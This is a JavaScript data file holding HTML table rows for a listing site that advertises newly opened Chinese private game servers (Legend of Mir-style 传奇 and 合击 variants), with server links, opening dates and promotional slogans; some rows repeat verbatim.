adlistData[2552] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2553] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.200.88:5777' rel='nofollow' target='_blank'>暗黑●燃烧远征</a></td><td>魔改七职业九种族</td><td class='r'>12月23日/☆通宵推荐☆</td><td>八个职业不同玩法</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://154.21.200.88:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2554] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2555] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2556] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>龙渊神宠羽国沉默</a></td><td>醉武侠龙渊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>风之极式神</td><td>山海经寻宝传吃鸡大夏专属古域九之秘<font color='blue'>-推荐</font></td><td>梦幻沉默</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2557] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2558] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月23日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2559] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2560] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2561] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月23日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2562] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2563] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月23日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2564] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2571] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2572] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2573] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2574] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2575] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2576] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2577] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2578] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2579] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2580] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2581] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2582] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月24日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2583] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2584] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2585] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2586] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2587] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2593] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2594] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2595] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.776565.xyz:3344/4306" rel="nofollow" target="_blank">╲﹍﹍﹍﹍仙逆大陆﹍﹍﹍﹍╱</a></td><td>╲﹍﹍﹍﹍第一季√﹍﹍﹍﹍╱</td><td class="r">12月24日/07:00</td><td>╲﹍﹍﹍１战﹍﹍﹍╱</td><td>╲﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍仙逆大陆﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍╱ <font color="blue">-推荐</font></td><td>╲﹍﹍﹍１区﹍﹍﹍╱</td><td><a href="http://www.776565.xyz:3344/4306"  target="_blank">点击查看</a></td></tr>`;
adlistData[2596] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月24日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2597] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月24日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2598] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月24日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[2599] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月24日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2600] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月24日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2601] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月24日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2602] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月24日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[2603] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月24日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2604] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月24日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2605] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月24日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2606] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月24日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2607] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月24日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[2608] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月24日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2609] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月24日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2610] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月24日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2611] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月24日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
